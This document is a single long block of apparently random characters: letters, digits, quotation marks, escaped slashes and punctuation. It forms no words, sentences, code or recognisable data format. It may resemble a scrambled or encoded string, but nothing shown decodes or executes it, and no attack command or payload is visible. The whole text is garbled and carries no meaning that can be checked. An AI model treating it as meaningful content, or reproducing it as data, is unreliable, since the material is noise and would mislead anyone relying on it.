M31"5("Plp1.ydbL\/nn"8n1dv32\/2w,"zddp1cBA7!BJBp2C.LmJXp-kktJ9BPP0Ld6.lJ7lBpP"179J:Y |.P SB.J!s1le9upx2{(uBXnd8c#\/G6I.Pb03aLL3gJJ0tro{(t.J7dJPdL5J)5>.78!PTy_0u..l.kLuCi91 Cta15tiP.9Pd.Qe.1dBo!,rJrPn123xB0[P6 .:7Y.r.v\'d0a  !J7iL2PiPJP35t.LCeL51LLa4Pg62e.5n-6.V.9J8idtsvwas2"a6.97P?a.9aJd"_!20PPM@8l9ne32..31.)4r55tio#13,Jd \/5J6d8J1\/.Fee!Ad799=\/1>+o2rk !e297|ly0887JPPj15P"sJB6PaLCeB,.34P "P0tPx2&L8tB0.4nb28dRrC8BdL1"Pd3CP$888"oduBd1e74.m6 2x29I2Jh8tKsJg7 l"..[i"C.`dylpB 42!IPy=nd5.pP2U270,LCeau1_o93P3i669B\\+ALdL5z3>9a2Jq7id-ap57B8. 987BigL.799iEoi884,d6:!i.18"kn024J .1n"6r!nsJ 7Pds-LF71o47tLPB8PCL9Ld.8PB?1p89iCP6x75b]PB4LliRiu7b0BcmER.31  z5J0 PB7P,67meE"0Dj3; duPs83.38a"Jx:1B"65JJ4P68]dJiJ6!4M"?.JJ.0J.1<.BdIUC"6.10i64t.vBlJuB5bJ3Ps.90!bo724{P3ad04C8i13dPfr1Pa7l.96d:l2i37hkpeb3t"d. 6s-9uP.sh8G5(-,Dc689!Jo_>9"298%=07,P+(i5l.@-89e!]dn2.sS18:1b9b337385i{7b#4r3!o"45!86.XJ7"o"l"90r37gGJiP. !Lpx.o1y8L<ex.e7l05:.0)P11en78m>.i3i8.9fL-viraBti"Be.y5Jm6+d6iBJbYJJbCl6c13ptJJnBp=+adblJ9t1e3"PtPt4Ho99g)8;e6J26!JnsYl2B33d0Q3"#.b..tps"6xnt8L.eog. .Jua5^PJE8"3duJ"6+CkJ"Bd"Px.s63h13-.!!L8,B "9B.cd"oxoP2r9p3LP*\/ick?t`nJYorP86!!J9BmC0B..d7ovoena_"a!LPLJak3,8[LL;pgwLa.m0L.44l3y2mPr.wP25xfn""@!\'S1PB,nP11eodl7-.mP1Ac7r."07P7,r""".6LdHlut{.BJv8yrc4tL8Lrabb!a"2dBf2Ppo=19JoTL!PPBu.LJ0.[9<.9.77CaJ0.\\5\'ij4.")Pw!"1bk"953t6i.J8.6",aN4Nr9Ana.PhL5d.8Cy9-\'l".dnd2J13J1*.krLBbJd114g9Jsp5C93tP d.5G7)0.r#d1a8L6PPJ5n5"p!)4Oe.pLJu[lB#,1evd5![41P!4.DrC9.BS4l09D"0BJP3.8nB36vpD5B5v.eL!-.z8eCiC2.!4iP1d"kYBP4\/=sq>J)4,!1B"!MtC3xC5--71"3do85B!nd x4bJ1t6PC7pEandPl>%r1.u9L3.n-5.d3."PPoP59#2B5Po !B#d.03Bel#8Q.4L,..dy>*2ku2" al?.21tin.1-8rbd,73UJJ)Pe8h#+icdLL.27PJgP".i8h$,Jd81.g.3-p"J!01rp&4lLBfPr3gFLa( JO2c77J.9)Pt!82182bc#e+.[PoDtPP0H!7p9.,adJOl646.3a9!1bPb1dcP\'!.234r95W2z:Bx9!L25Bd12P.O!.4Pd80to"-3d3d8l8Bdm.36W"u0tJg99@8Jd62P 13LB-5J9PL!5!02-45S7J8"B.B"E69n3L-8t4a76"5d7cs1Bt81dyu3$PPMo"34dp4[PiP[.>2n7P59.dsp.J9!7s27LC3o,Xp-n6,2:a[P.5AeL=x6#"Bid}-z6l6MJ.Y2.01d2a-6g7h!,JJeLK 3680JrPJ.gnd44.J5!.!Lxd asa,dsy\/69CL288eJ,7"Bd13\/i"m5(.B8)9"t2i5a6oroI82306.P3dPd"..uuP,2aYo. M4qLiad7a4zu.i66.a1i677oixasd3.Lx2e7ppJ7!h11ui7!6dL.7330J<en.PB9CugLd)rL,1_.019P P3shL.!,d"m6P1)2dtB3 omJ4JP! 53g;cL2 2Pt2daiBJ@c5B3D.1m1wA.d0791_74,f5Jd0BP1i{cC5l266d3.1B90-bn3rn8@JB6!ea16a.ntb.MP793.f{de6u3k91sdvBabcP,C{ld5P.,q5o"3a1Lb+d6(Tn7-3k72g!dlmo.Ps.2LhJioLpF,e1Pp>a2"  "s601t332BJeB!7tJa"Ph!1en..!.9f.dNe3L9oM9\/t6d7dB,13.d\\rf JJJ9.;ssP5o88e 27!dnY"KupWBse,8aJ4l-PaL6.FOPiz @PpPn1X$apO-miub@..>Sh..!6r7N?Jeee6!su.C.w1L3eLb!8J.PBP3,d_o2.r004_l#L2.s.at3e.98 J.6".e>-7P,V"oJ-v,2rH)*c4:NPi3a4JLi,vh!i PPJ]5d6r6n2-)a7d\/g& $64:iye #vJ=P52!3-P70e3 P_3!a3.L222LP-Dtl20)C609.8.41iq3L_,-dd2od8.P.e6PL46BqL27cdai"!a.2Pe6d53iP>9PE6#.Led5LE.{3S3 97TJ638bs<6835d3BJ02,0.5u1P1>n8Bp25 B75stP9!q=.67d dka7dT!6l"PR9d1763\\B.n),29h\/bd487!71LYJntb119Pr.mdL#2u15Japi( 0nt=aQB7)0th\/eT1\/fs2PPn]5.9),dx464am_)L9.hddq76"aV.tdBt4x.Jd92B2J67e.k@9r62f2dsdpE5sy.0!716\/4oda8.0d2UG9.3dL.59.ad43\'7*.p14J1L5u12BJ0,\'.lar,l,"y2b2{eA5;re":82ot-6lPJuWViJ-".d!ase1PLJD,Jo4>2075g,a33,2..dJ054*LJ"Vx9PP4.Be"L"bLA.2k.ed9PPiBLr6&n10FJ.1J Pd37dP("md85el..u3J2,npPi"ap.5P73..-.z."o=zi0#877d!!cPlJ0.aigdPJu"bI""88s9AD"ep.gP!9sa.a97oi8rsc9,6@2.66J"12J>11!o\/slL6L(.148aL1 s,xdd.z6P-ad41P232PCP23A"Pi3[#59tMr,Jdn8i5x38?2.F1r036tBUH1JJeJexgV56-36"_.04g6F6QP3GL2eJ2ty4bgrCP32u9"886r)L42LI!1.anrfr-"x3!42Ps9P!nn22rBc77to<i15Pr0d00JB6b.B-2P8b2iJ2t7+_4J2a#.J..8J cL!dioT4J147PP1t.!90i\/nke."[c"71!L"\/nVaB2.-SBL.ir6"JT4!h!!vL3-21J-PYfds48,2qld0e{.uBLJ7i5.25.666>erwL9.!J64aJPdi867JA.8JJJ .\'d36d-5xL7s$1q.8P.J79xP"d.000k1d!145<.iLa5hr38t!Q ULt3J!JYls L9>J919P6)i"i3b70a6(PJla>1rOt8.8)(i8!cd2vqBf"PPnLg1i5LP.n6 oCPf55L.xP.rliPv4nA#3B,oJA51otn`ByhnsB.JtBL9d"u5"B[_c}Ly+2phd."P#,sc1Ed*.9i"PJ76x-.)do"pB"eJ.6l!!"G2)@tJg64P>zPd7cL9)g*xP0xaY"1"LB>q!9t=rnroe7vL0.845xs2oJ"4g..593JL21,^i62i1Y28LC!sJa,Ps.721C!p0nJ"ab90k1.x1J.AH301p!&a4P05.PJ1Fk\'k3I7.Ie75(.3Ak3dv-d.irBg][yfrlJ2q>26rPe15!3J1.iLJ355oU51dePBJP43!] JtJ28"PLP4p. 53]\' i;pu8paPmr.8=d1a40.ht=856Z6P 15Pc"8i^d03i=9r63#8LdAk<eP4BL1ed.exu?eenJ88gdPLg6.0b6PG13y..bFP4l"d_i1PL38Ls0i93..P-?4L.rL1BL.7L.-P3ac[LLRm2b]k4.J8-.14d42c0PJ,.P8di5.x.h>39\/4JJR!O*8t}vJHJ4 .JHOLrPl..!d9l JJoLda&0DB\\dpBe<J93.77snGJd5ub0J3J868tiWP063L5CrusatenB3Ph.Bd2!P3MNk7=ePBPns9LdJ.LO0.6ic"Ld#annd1,6e5wq11v.11>4b0fr-bnJxPBBJ\/.&o6-sJ"\/8L98s,c.bBadiBP 1,d02B"&< 74cPip1a22dKceh-6ob39P,KiP5e0te99L5bP=-B9L21! "d5shx9-!#3!21un4f301sbaP1-1M21a0e.-dJP93dLleJ4gw"5">ljA2x1@3!.CEL d..x.L74.dt1"23!P2B-!.\/498zz"v12..-Bn".$p..n445.6Co8204aNo23 ..i9sLobis7p.86-P41Bea104.eB1722.114b7LPY&8.0uH3uJc1PB7,6a7a1Jl?Pi)0L01 328ax2?ar8ilu!7!659+#d9,07-6Ld>9P8p!ctt5,9..E.d7m8.".2.rB6L!804PQinqBr9100"1$4BtM",5-JxLadb.J.,1t>!bp?14t74b2\/j0ttP5X-I0L.ra!@lI1!(Ct.o7BLiq LbdsBc7!Li7lM32us3!4s!bfC-+b4 t.e9#5u-lr62emPBe6+1PB,83_L76PB1".r"P)20Pdke2.0PYB6LsP2B9Bd1!d[91iB.Lrd0!6PlPJ.64,,)?CP5\\ax6t.ngg69o"a1P1P8dde).M8c>u7"4ckI.9o1bBJiLoPJi[vdPap1.-4Lotss.629.InB-3J dPie\\9Np,32lL!52:1P0dB.P{,9B.Gt%x570P71P-LB121n3 i2dtiodLb5{3bt82JsdP}DLL.3>Lv3!l\\i1LucPJ5bPPCBdPps3.8_daa101d6waE2 i-crtJ. BelmL2R4JC91aio9r}4B2e4"sb9.6.,3PJ7uuu..u5Ba00 P9phPLpm!allP".9x>9iB,iZLC9we3n_s66CBilP5oPP,PiBAJ*PP.52sBPa40o0N8J"J>ppPC.6eBBJ2.a2d#-BCPad8JM5-bJ35;Ph3i.2.84!i1JiJadmor6@ru-9B5p6t3 9"irB4 d 8leawJJ8!L4P*.il>J,0."u.836d4J ,dad855dM=P5,[P!a!iJi4n.&-6GwBiqP,.z4aJ5a02d>pJ(2e\'L2tBn6d!1B-34LL5P-.Jwi,ed8-"Pyc=-Jcu.e0"235d5a9&".7WPNBr34s9.uu5ad*W4oAt1b46L.3s?d|a,"4P1e7Cg0Pu.a2.kitdP28J`dAbu45.6P5J7tLPin>a2.m9!LB.BE"n2iZLP`T.5I.33F3E9t-LG4DP"81J4.6=8BAr4r>h83ldLi(P"89-!u1p9[ieJN=rdCJ]o74;\/0P9xbCc3.73r6P&iBlP.2L6.!pR15laPad>LeP\\ aPIati65^-t2Pn7ae2,^PPEJl)eB 1ui6"hgl\'^<42d@P3P-V82oP.,[f-vlA{."t"B7y,Lirpom5Pyt!a26-NJt8 p.,Pra8"4.ul.IrP.5a[Jxcb13nBdP.7,0J1:84536c)42!9p3C.dB\/m7p93,,7"J$vP]h1.(7<P@\\9lnC&ateniPisBOLG!o153.,sx6,.i.P"2"cdJ?P.07"o8llLJMoug1!p8PL+.-JCTr.Bi"i!6+<a1l.Bfk.PuL\/t"iar9"i1R\'i9Pot-sBJ8Pd#u!aI.1LP00.5<53PPpl5325ii2ex_7oa""8nGB+sB 9lB8eB2-hl.iBd,is4PdP_4L.9Ji0qPliL"- !pC!v2C362#uBL>Kc3\/7:<s?uPe,PdP.2potcJ.xLLJ\\<47.L0.L6Pc-.o"r5iB"P7Bd914.oe"- .Li8+l!DJc-7.b:4qe69.e8Pa3PJ9ee3csnx80PpT6,0 wP2swsBo7[@ t.-3mrPw76J2>m2dI>FF 3iP35n8.p8diPPG PoB!ce(B2.db.d.Y"d)Ldk..32cdr_BdnonaCp-e o,8J<2APjPJEHu3fmT7"q5[l3ifx6""!.aE)JiJr.-B.L3 +.netwPihofeq2[9PiJ!od3dP\'a9ade.B40v56f9P6edrL6dh Je#x*R;3UnJ,P,P*4L#LE58._L60277t2J)enP"eLlsld9Ba7B1dP0_0.54D.oPP.9npd"0ot9NL,d!B@w, P9PIJ."ieJiki3"4H53l.kPM39N4!1Ls"..".c[37|d5aP.oP.7a=[nL!oPfIn(23P51B.32]6lMJhaCB1P3e0B,\'ado2"2d,"Pu0313]BJL.5eirNC3.yct".2cP9d4vnre8lJP7L8m3rB7"C,b!wNJ#33xe6!es9Lti8PLldJdd_LstPPP129t828ef(543nc9-0pv9N4aLp,!Jeneez2.s5*P5hc5s2!_2luB!,, lLoToS8r"Pn8P 5h\/,LBla6LPaJ5.1-fJ;g(QrG3,IaidEGJddP3dLP5lci.1!0Lt]C8.:e7tdpZLLBbPe!iZ44b6o65 J0.eQdtk ,+J9@2o8"d19.3.Qd1x0JP0e6AcsoE B6`*2e35rB74.2o3[d JPd-0.B\/dLdPB!.4JJ45P"LB5NCJ0.uJ-6<42pve_,PJ76BPd.M96eiP>l<h._1Lt^n32!*CiP.so3L>JP-J.lwzJkGls!hu`Ly.ge8dp1Jt7*.4!3CPGBePT2JC`.ssJP0d679,i.^4"sdd,)NdP:9a<.tP3]79P?#0mspB9.Ozw P.95|or C>diAPP-ld. ssaC2[B0#wie!J4b1."378P9\'Mg-hr.,g.JC!Pr6nt!L>sPdib-ir:B3Jag625st9.6B0JhsL.gPB--cCbosdJJ9eL.Lad.>skt5e6laPxidi,ey,a2.84]atyBy,o\/LdrOiU-RBhs,>ts8r.}o.rdLdleP!."B8jBz9a-r"0v09 6.yP!1n.43Pe8qI>.fP!to dni1daBiP2k%5?f"9\'.p1pPo5ex=.P6x6r7d!\'e.BPR0!Js\'gBiPm5PsCsJL4aPP4zs1.aQt.BgJd.(291L.["6upop3,"5Je"nuVc7#CUtydvB1scdP("o2DPPclgL1PPLL,or2-9Bunt.6*29atu(k,l21it53ji.-b{1rPnI!bE-PH!-.rFP00#d%l8d\/ Qb7liL!-i94cPsib&e"C!Y ByLdJ!!.abUB_wTga2tiJe,sPd"d rPJP1rEJ Z6mJ.lLef)i2,JYLe..CJt1ZsB+Wb6dYB)Pc 5;,oe>0s6 vgP5"5.a,"43La06ae4a_P6cLB61oLP0r7eZfo>I7ehLL("PJ"680! .8...B.896P]B!B"6hNP0i86p=>02 !7P|,04kPP2.7f6lldr9-PPux7!l,r f37J"bdL1P-P,O,J r.lf069oa Ps"PJ.P-natPd!\/62PJ!46-i\/rs ."1o4eo0!Bf99B-7g82!,.!n u16hn-PWuC2=cr-L19PJ11nLT)-dPd.iB10do.lar07cd8lP7e_3,.6"2k5!05J!Cd"c2,=a,1684dn4n"tJr0Em2i4du:59PJdv8he94s.9baaxfb2sbh^12&L ""8-7-3.F3sdo.l-$P0Pzt<iL3a3<m .h"Bi3m.0 n8KadMi2w!oi.79&0e5vd.ySxLI5ti5jJJ"a"cL\\rL5Pra*3P-awlJLy61p0P-rxsPrF61c.r!"r9Pu8..5.` 6[e57c,L5.1PtM5 Pk,2,,]L rar0.ydYu0 9mf7.cmelJ5a"."Pat9.4xCPD20NEiikx J65ne_imd0.du-JL7"..39LeauP*JPnln=Pae.rJy"b"SBdoTSoC88P0J<8dd8-PL8-dJeBu7tl".4gPp6".6trJylUJ3jiJ aw*=J`b98.5dt-rdP8iLM43,JLe.5(0"Pb.17.t!!2x2J5"m5393L3K82.Plh)"!c3.C4t4odiM-$\/d1!aMoDBg6Ka.J4.J0CJr7c>@ 9oiU5P0eoCkPd6 o3.#lo2Sd5J.slis.mJ1adL P.51-eeg"a0O,.1b6JJ1C0oJJ5;6BJe\/3a"a-Bs Z-aBb.Pb7Jt.BPrnG0!QcatPeP!e.c.t4Bft9dlxB9 "cr1ct7E.T#yevls\/Ld7.Bl*0x--*",:x .#iBovv5(9.d$",B."2,L.Jh1!* 2,e"t"4tr.#n.6!5[a.BL517,PLin6ox<.]eb..dm21B-P{e#oP"Pi.4|58t9.i\\.d2olRBBedB.L766dJ-)rB,$-41l6)BKadeP)1.iB1Js BJ9 3L3bd,rd.PidPsrt4,$0PI\\4b.LJLLL92;1v.CD.7,LXLcP14C3B8J9CHP]L,BZ73B,.B07pA1JJiyPSy3BJ!(.7BLE13L1B-J! iik3.P=+\/Pt17!.6$oPd7JP.bB1t.o>Lh9.pds6agtn8t86YJi.upo30yrd.1LLPe8pa\/@iez7,25YYdSBao&nibn\\aP9J1J,N1I9gJJa0n|.."9N.?4"PB.e >450Je4!!554L0n3i28en\/B0iJ0PP5,BLl"e4i2236BP0e2tPVhb|r3i!B3J4lBb+.dBl!5}PdPo.nan3[\'s.Lb.t2LcxPYdJL8B.6eC.apf.-n:J9L2bJ namPwV_BJyPPLP=8P76JP31oCP79P39sY?dLkH.CuPPtn.Poa7bDBP2Z89G?theqJe0dSd 0.daJ@Lh7Kc7os0ME1.L.pir4>"b"PePlJ309L!ivld.P53e9B_px!sP,"1"4e9eP..s-,hK,5.+.-elsa59J2W76P.6"66P2.828J,3b43St.Lbe.3-nPLJJ5]27dan@J.dAi. .o.x2o-BL.exhvNyds =lp4Jza2a4x."Pvti6"fJi859:6N-r..545JJnPpu7yB\\r9L7:i!t"24.0M38!Y5L7d7eB66uBd.o 27!ke1+!B!.PPPB1nc79o1].,06L7G"r6p8"01B.h9Bb3ld ",509XJs-ca,..34. B8nPd#.e4x"r8;n\/1"6xpidldStb!jd-0t0`"nl.6 P!ini1s6Bkode9=4i`72PkP199d-!%BLBa5iurB9JUcEoa3-x9?.J02wsdnLj2.P.G..B"L8Jke8x7#6E4cgu4 wde9J,3c8dd;0"Op=LPt4L1ah. Bef>x.9idJ6B.#!BR,b-994].x9.^"v43kel-11mJ}n69n\/l8Kd-o20\/adtG323o3,1n1dPa0kd!a6oe4Cg3,.1PZ..aHu6!L"PBt3f7.LvnhpP_17>eL&iyJu\\a-=ldis%lPln-6Pp3^141!"28;ei0lC..dP"24..74nPd1oJ$tt-eB.1i2tdor#JM"soZ2u0ol&agu4BY:eGL2!"PP7omUdd64"2].lP:5cde!63-9PZoBe-=!44B3962<e]J.2 emo0wAz",o6Pf2a`6Ln,"l"Pspda,b.3 7rd(-3d..-6! C-d7.rl5!L_A&_o6o.oo2.am36-sJmp1pP-lP2.)dL9.98>4BLBi"nBd_P2a\/loFa-mPtaB0le!P"22P!<eoINn3Md_5gs72FPBCtH5D!.oiL5.r7J7!d"Btei0Pk.m4Bld..7.rLc-K67s782dFedd,IDJi?7cs16zmJ8$iLw0Lt-n3dBrd<2#Ll0J4P79J.5J$4g6.J28>","e"L0b5fyBd876,SnLz!6-tsP1hJiyjtl"!atnsJ0"J5 -.t)8`_iOLLt."te"0dfz^!\'-28L5T9p3li.!d2,P1ntI1J7;3.0J52\/e-Bo!)d=-11 9B=lPL7J._t4.9P66B1r0wd.-t41.s8p"07hoPw.-,Jr7 3yCd-tL350e;1At1Bdu6",yl-2s.31.L3"XP57,tb;2.n!Ji?89s-@i"9711t"-WC9""PP1acdB4 [La.9,2P88"noAdo,pi)e+.7k!B3TJiu.0SaBP1.x?6Ce.4J3P"1r5PUk6iLda-6."44G9o4b1adng.2tJno>PxBp"BLi1\/dLun85nbo.0eZP2-L1i.hrLoc!eu5uLj!a36f,-foxb!:PPB2bcnioJw5P3}_JJ8lJM"lJ@Bl!65!39>1 aBt,t1Bn!BJILd"8orB725PJP>e5da!Je"7L>tP-.l.#sf92eL;B2oP5UJ8bP.m\/ZdJBJ4P.";4#J"7!KAPdsC-b7zb\/2u3pJ)88(H)2B22 2;2Plr 017F-3 o8L"&8$b59gBi2S1..1dr<u7l.eL-.LJa$PJ0(9 P.rg5f.CoQ!r8,93a".L014r!.J8i(oPPPPgdsJ1615,\'MB146MKo8\/p1B1I.8[6i.ILs.Lt!ldl"P6Jfl:(.&327.JtB!JiBddxg7Jb3888a2a- P28Pa"lp-86t.4w04fJ"Il!rBne7#\\JB-!5 Pl2797BJ.cd\'P.tLPdB2diBBB+ex0LBPd.5""v`23 .aN.>5!03.9mru=.e.G!P199.Xsh4.3g"o3s-B.e18PBT.L6sdd$"xJt.1t$sdJ\'8=._\/ 7.[72.aB!nBLd3C1..vd7.7#jL45o.1.2aP8J-c0y.p1.ol2d0f".5.H0k>9..a3.I1>861 .12!lP25d"S9d0ui8!dFJ_6087a.0sMd.85BZ46t.8iL4905Ld3*3L5KJ81eo!bE,.9Bv.0eLP(P5242>cJr5K!,2.\/.nm.P1}P"8dSxlJ,923=C-e9p"4d93rP<#5n]J(!m8!JSPo7.1 \'w.`L-eCaJ4Pd0fsr.ee3BdoB3d_06P0v>51P72-?on8BJ-;WD..o0s5Y77PB$0o3\'.42e=V8(>9+2l83r3K!.3d5J44Pd-P"0ie35lt11!Ps9?,C22p.nB2.1dl-;.8P1!J.w0ur[6 sJ5!r*40r>l7.r82n.v.8EtP8tm!c7J7AP35_7.did653JBH1iC!P3a0dah7B232r.L2rJP-2n.3d16d-L-J3vlrPc 0 .ai2_.d0M uJ+Br.l3.0C6.Pt`i7dn3L6R!yP1d\\!7QKatAn4PJJ10.,d3rt4..Cl8PPl287gB[.tai.0i5B5l5.86V"dm<w3U. 2O.2"7J;57nB5"7293,!5#45B.7aL-@.k31$83PB"9$2J=BPMm=JiJ=LR .o0P"0%0QPa!3i8bP"H}8o3.>8aE"1i6J3.%1d-p.aPevJs=(,p350.4J0Bfi2id9t2PaPJB"B Pini=24B2.[6v4-9P.B4ii2Lx3c6665tiB2p<P4o8!5sPdPJtc%R12o8s 96dB..o54`\/h0s.fbP8Pr_0c34y2cn."tdG508..2_812J8P9>crph_Bu76P97Btwf"d7"yl0ub,a3>avPgwM!6 B2J1LlN78.[{LPd..pn!eb.33k!JP5ndnCPB-21!Jh!)L8dL.eP 59rC69o4.P-9P7BPi6132ouJ0"Pu35l]7)7cd"p.d74mgz47098lJ,l55L>tP6Js3c`s .3be.I304.PeJPl;Jx6.3323P"b"eL)_a3uiio[kP*33LP81t1>LP.rp1i1nPi.3 L3Bis-56n>6J0dPBeL8.0s...5B3Js.6.JCP9ep.20Ce8d03J9D!5L3c.su1)p!HpS1".8 3B3PeHPcB4ta8i8Ti.-L2u.s<S28@i0{U49MLP#P#db*87.c5n88P1.ImL62.8^dse9\\0 4aP6B9Bei26381ul"BCB27(0.84B4J=r.s"JLa4.Ia59p7"gi!a[r161PxJJddX&wd.o56["eJt2fm1,&92!3.dm6(92dCk092@97dkc3|9-vdbJh +dC2@Xd-0 Ped0P8.8J446r6_pi]4bP!&4V7Jf016813dnP7PLa0"xsQtd7i#PJm1PBb6Pd32 8GB0.P.Ql.-6870h.)i2o9P3).*006Lu-9i314L,f LdTJ38Pe8np$h7.d4"1ir4-9sc)PKgP o5r.C0nnn6i\/T W.bP0n1-"7i35)cl%9P!.3<kzx4vJL3JCf3.!3p0e1BlA2.?uNPe16Pa92LLLMt."]CP,LC522<_7n)z; J5P3i2!7l"JB3dndB>3w4JL.1o3BPt"5BCt0B.!Bdep31w7C04320PaP38bbso3P-5p<i8.d.-a6.4a2P!9031_C7J9sP.PvLt64dtBSP8.LP.6H lZiJ-3D8bXp]19to.]l8J!d.1 Lt-J.n..Bn!S)J090p0Ls9l59J49?\'P09d:iJ"PPuPEi `hO.oL"LYP8d7eaJiDy4.p Xp5*TBM2*)tl1 "#1d9.J1.P5-o6J3,sc6o4.32sB]56*\/5JLePcdi5PdbP<q<L"9r3a.AJi8dvP7B5 79P8(25B9 389L9f ".d8. ik3tLE3361ePK).P[p"BJ>.4BPP.Cos1)"p.e39t(hb9!25d.2J4B4d3!s2P.Z.6t7BLBP!,_Bep!.81.0Lb..6e0dA77iPL0J.6qLJiBv8.o!btfP lsaL1k0d?1Hd_P.96J1-rr1cdo!28 Pr.7!3uPi6e!<PL..s m1,!.34xn5e$41Ji!76nd!"1Ps06.1we8? POe1u?.65w"n,JJ3f&.J94562.i4QL!PuPdlB0k@7J69tl8P6z8J1L-9m,6=0L8Wrd1n204LB4c3-4JL\'arB1!6W\/L49l120oBP599edt20adxn193]v 75.3L.5oJ!ia3s0PLi1"\/0LnbgB.pP.3d0L3272)Lun8P!P,B82<.Lr26.9x)t68"rL-g 85=9t2-5JPvse0v9z4c"4C9.}lLil"v.d53.d8pcrYa6ogu!t.35M1x_1tPi7?c8LrJs5V0ninPs539;.ixwe9!90e3"oPP6.01.Jt !"P6n2.Ji76Cmd.J.J8.5usrh6 i"BoPPd0L9L[,o03H-83"<dLD8 9P6P7L"3l-87"L5.d"97,c.d77PP638b:\/u8t1-.p*PJ?x1o8JyL2mP1dcPoe5nr.+JJcL67308wO12P0.\/.B60r)n1P rM02Py"Jd"66!.xLJ=i323Bd.53vd4v.3-! .B.39LbcnJae7PsLr21,.8.4 xbE2JJ7n51Pe\/313.!ir.P8"rqePuc19*ryd^qld,a?T2P6l]4at6t,B}r_0" J6L5cdJE"uBk!0JB1JZ38..1P&e.0a6..P29bL.7=>dC2" phD\/J#J0x0d7].Le2.roB86;i-2F.ny\'Z gPbcl.!"39J5$eB941i7pC9.4"1Qy"d.92c66J3%bx4.d1t-, PL8SPp8-LP|:Vd89L7...2..2F\'LoPd8J#FL9R. .9hP2[6!u2PoK=i2sok66t"Bsm..7B6JbOnmeb1"d6f2l3ee!Ml2d5.u.7.P5.0<dBcxZ.C5a3!=o.*33Edd.P8BJJO.28[J)7dPs;!1+u 1.3ixBr>v8.)\'JJE0.7"86!P049LtdtL313,ntxdhJd"-52!)drL-oL,8d>9]l1.)dP*keL.n.3B6P5g.4u2;E34.oNYP93nPi.dBs.L"c,n,P,,nL4>.61d5dB.tba BP:.+3>(,!,os.2P"da7u-9oePC703P .oPB#.Pd03-16k"937.7 L.P3PeP7o+!Lt8-33L2cCP.2.7oB20Lm8.6JB2r1-0rs=32ct.19P23"92i!b06C6[]LeU8aL,0iP.."0P6B("71.d"1t5.1qdP.B!V" d.Lu81.eoo8KPt9b7 P{!hsJPaC1QBit35\/c4Lk-7#+64i1L.>L87fB5P4PLa7.Py8^ns"l9nJ=7Pv,e.7L],P3.Lc-6-PLb>K3oL3"a!4BP5t!bPP!29.eL14aa2ub6P\/CJKdYP,y"1tJeJ8232saJm4PJm;C"P\\2Fd|1LP49LL8xJlL-!K8\/34"918d2LdL\'P`"JJe"3dDE6-.-7BdY87.6odJ8.J,td 61Vdg<.!JN<wP4ObJ `9-lV42#d152hubo4.t|1..3a7Bt8PP2to-3dBBJB_P720d0lD8i6i,1doJr7B4d6f[.-_..$+ 1L5JPB5nG1Q91Jw!q.[IJ5LP.a0x.60.N5,tAd08m q`22[d.B"17iP">P+r63J0seP,Ja`C6r9.hP6.<lnlJP3lP.cB76.4118ia"d25o97CU,2JdlP.!2Hp63" t AQ9PwL1)q!3lL15P"61cC5"cn.dLr^nL6S\/-Lsn6o6.44dJJ-EBPrB6e).\/7bxLeCo t1d.86d-!!L0FP+sgn!"!r0t"3P8!Zl:4dxd.a75Bai.V\'6.sPeJBgdJ+5b6=Pei_7i8:1l_0c-.k.Js!e\\Q9:2p.43A3iBdX Lq0B1"s6 i1C6fe?4!82w (b,o4-.uL7 5n.C240C=1,5lBDoJaB1J088JP1..n i957Pbe,bBPAdP32(5dv2d9Jor7!6oi BJd28ddp923-L5L^L0Pob.p#dp$5\/q9H-!"BL!1Pe.ta9ls3JN1n6a1rPP.t.L3PJ6+a9677Le!dJue7lcnn!1i8d!L5P0dY9kP6lud2oo5IJ4B4.d.,\\o.Jt\/i"Jh08yLeCtL8dlLL6oS-8sdb d51L8Bp+p3lnbBY ( B82r-14C\/fr9.>Ci98J5 ..,3oPi0C83r1#=&JF.2oP6cLT 9]J-B829-gJek9L60!9e0.b"$"2-Pid(64,fkn_GiP006.2n."sBcBlss4rB41 2B6oaxii7,Bd!12Lid6d.6_-s=e.:JBBFL.-.xnd"uB3PP2234a9w!..7ee.dE1B374 .iJ63JdCa\\BJ.v1!924h0J8EPn-aii32xJ93-"61 i"lJbrlL2f7nJ86.1L<bdoPu96b"LdP!at],[Jsd\/  ,.L-[-1ab69nP." 7t54hBC.9e.89z6eJa s2?d=.JIfrt4d,),#a5o1!u pre_i2pw 9diJoo<Laa8!d.BidJdsB4J Q"3!Bt n.12!6.2pJPv7,.d1;aP2Blitr-x6d0xs B8\/J68}C74j.37ipLud6Jd46P2dl4JodPm9Pl1do2Pye+N "  Lt1ba2iinP]0.rD>=!J"5L"< 4Bc<t.16.dlIM9o-:9eLk3b"5wJ ..1v8.1"PdI8eb.4hvd!P!nCCx84 "J5#Bt-e$8Pre.cl.ct_16d.J06.P\/0uavbE-i613JJ6!k3iB-sJtv.n.mi^Lt4z36PiPMe;tC!y!m"135ar.se64b.cBJXJinjPL"wSB{2Wd99B53"npd" 5"[B!d<JaB73J849e4p-lPaaq8k3d83c-RaZlJc-91_]-^L2J8u3.dd2(C7,.oe"..ip1.b.\/1rtPZ9q2.00.92.rin#t0BdL.b"27"2dE4. 4a)3gnb2Oc6L.P"i.iPTm .81vam8;.$tB"_l2 P.P0r72@LPC97"u3.PiLLo406.78t6J,9(ti7n.923@.B3dIC!"$tLJM.l2cC0&L,11"P.,LomP!"!8JL]d60is.P.5er1b0tPos"0k.LPJC8d"Cn"2_J $Pl6 B4eBJ Poy3=.Jo6:etrekLzea".uQ6.64d1."8d0P4"#d.0Ji,,25.P39.L"J>t,\'5P9!@J1_LezBul"NJ?185d15!C-14J lPKPl.BC51);agJ! I7.M9ci;.1,Ha-5e!lgPep"0i8@  3dkf2.P 794lb01792\/\'rLweddyodBdo4PP720"k P_12- hlddP26dB3 08.8l6#3un8]l8b\'lR1n5o"l8d-2dlCa6.J4J9 .tmh. lM 41oi6se!{"e97tP650)\/B]0UtBr.6Lw.l.P!1(BB6w>68P!.J3B",BsP#0k9 9La,JrreLnUtyg03".!c1vi.7208 5mPm*i91.8c!bb91lI"oai."v8?.36o31nn.P.dP5P.mP s4`K."b@7:dL.J.7..Z.375J!ne&.9. LedL9gPde&53od`8dd a 8#!Fi12eA8P,uCB"d4eP9QJerz3Ppd1p-iPLl2rdJe.!d Bd3r\/4:`esi.Se aeTdt.LMuipt0b B129li3ginc2oJld.]lnm".0"u6-|9Maih.rPtJ"51iJ.S@L-dN27e-.um1L?JH.P741<rs.8;)3BLaPBd!e26J84J".on@=ePdqJh64BedJ.0EaoL1sMPd73)144187ddD.R,28aunnP,PP!n-k9P.5L@.a8PiiC1i1054p7Ps932adLl7!r5.,p$P1nL.Pwb -Jtt4P.=4"7nd.. 115J>3=d 